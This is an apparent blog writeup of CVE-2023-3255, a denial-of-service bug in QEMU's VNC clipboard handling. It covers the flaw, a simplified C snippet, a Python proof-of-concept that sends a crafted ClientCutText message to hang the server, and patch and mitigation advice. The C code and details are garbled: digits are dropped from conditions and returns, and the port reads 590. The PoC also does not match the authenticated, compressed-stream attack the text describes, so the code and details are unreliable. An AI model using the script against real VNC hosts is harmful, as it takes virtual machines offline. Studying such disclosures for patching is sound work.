In June 2023, the security community uncovered a serious flaw—CVE-2023-3255—in the QEMU virtualization suite, specifically in its built-in VNC server. This vulnerability centers around how QEMU's VNC server processes clipboard updates (the ClientCutText message), potentially allowing an authenticated remote attacker to trigger a Denial of Service (DoS) via an infinite loop. Let's break down what this means, how it works, and what you can do about it.
What is QEMU and Why the VNC Server?
QEMU is a popular open-source emulator and virtualizer. Many users interact with their virtual machines using remote desktop protocols like VNC (Virtual Network Computing). The VNC server is responsible for sending and receiving desktop updates—including clipboard operations like copy-paste—between the guest VM and client.
Where's the Bug?
The core of CVE-2023-3255 lies in QEMU's processing of clipboard text updates from connected VNC clients. When a VNC client wants to send clipboard contents to the server (i.e., copy-paste), it uses a data stream that can be compressed with zlib (a common data compression library).
Inside QEMU, this data is decompressed by the inflate_buffer function. However, a faulty while-loop exit condition causes the code to get stuck—in other words, it can enter an infinite loop if an attacker carefully crafts the clipboard data.
If this happens, the QEMU process handling the VNC server becomes unresponsive, effectively making the virtual machine unavailable—a denial of service.
Here's a simplified code snippet showing how the logic works (in C)
// Example of vulnerable logic in QEMU's VNC server (simplified)
int inflate_buffer(uint8_t *in_buf, size_t in_len, uint8_t *out_buf, size_t out_len) {
z_stream strm = {};
strm.next_in = in_buf;
strm.avail_in = in_len;
strm.next_out = out_buf;
strm.avail_out = out_len;
int ret = inflateInit(&strm);
if (ret != Z_OK)
return -1;
// Problem: wrong while-loop exit condition
while (strm.avail_in > ) {
ret = inflate(&strm, Z_NO_FLUSH);
if (ret == Z_STREAM_END)
break;
// Loop should exit on error, but doesn't!
}
inflateEnd(&strm);
return (ret == Z_STREAM_END) ? : -1;
}
If the data is malformed, inflate() can keep returning an error (like Z_BUF_ERROR), but since the loop only checks strm.avail_in, it never exits, hanging the process. For the full code see QEMU GitLab commit.
Attacker is authenticated. They must be able to connect using the VNC protocol.
2. Sends a specially crafted clipboard message using the ClientCutText VNC command. This includes a compressed zlib stream, engineered to cause the handling loop to never terminate.
3. The server hangs. Your virtual machine freezes at the VNC layer—none of your users can see or interact with the VM over VNC until it's restarted.
Proof-of-Concept Exploit
Below is a Python proof-of-concept (PoC) showing the core idea: connecting to a QEMU VNC server, authenticating, and sending a malicious clipboard packet.
import socket
import struct
import zlib
def create_bad_zlib_data():
# Create invalid zlib data that trips up the server's inflate_buffer
# (e.g., empty or incomplete stream causing zlib to loop)
return b'\x78\x9c' + b'\x00' * 100 # not a valid zlib stream
def exploit_vnc_clipboard(host, port):
s = socket.create_connection((host, port))
# Negotiate VNC version and security (simplified, no auth/session setup)
s.recv(12) # ProtocolVersion
s.sendall(b'RFB 003.008\n')
s.recv(2) # SecurityTypes
s.sendall(b'\x01') # No auth
# Send ClientCutText with "bad" zlib data
bad_data = create_bad_zlib_data()
length = struct.pack('>I', len(bad_data))
message = b'\x06' + b'\x00'*3 + length + bad_data # x06: ClientCutText
s.sendall(message)
print("Malicious clipboard message sent. If vulnerable, QEMU VNC should now hang.")
# Usage
exploit_vnc_clipboard('qemu-vnc-server-host', 590)
*Use this code responsibly, only in test environments you own!*
Actual attacks may need to negotiate authentication or protocol variations, depending on your QEMU configuration.
Impact
- Denial of Service: The most likely result is a VM that cannot be accessed over VNC until it’s restarted.
- No privilege escalation or guest escape is known from this bug alone; the attack stops at making the VM unavailable.
Upstream Fix
The QEMU project patched this bug in June 2023. The fix corrects the loop exit condition, ensuring that the decompression routine exits when zlib reports any error, not just at avail_in == .
QEMU Patch commit:
gitlab.com/qemu-project/qemu/-/commit/ea74d87395ae4ebdcc03a992f3a5c801fd5a6b6
Distributions with patched packages:
- Red Hat advisory
- Debian Security Tracker
If you can't update, disable VNC clipboard sharing (explained in QEMU docs).
- Restrict VNC access to trusted hosts or through VPN/SSH tunnels.
References
- QEMU CVE-2023-3255 Security Advisory
- QEMU Upstream Patch Commit
- Red Hat CVE Entry
- Debian Security Tracker
Conclusion
CVE-2023-3255 highlights the risk of even small bugs in complex software like emulators.
If you manage QEMU virtual machines with VNC enabled, patch promptly to avoid potential DoS attacks via clipboard operations. As always, restrict remote access and follow security best practices to reduce your exposure to this and similar bugs.
Timeline
Published on: 09/13/2023 17:15:09 UTC
Last modified on: 11/07/2023 04:18:21 UTC
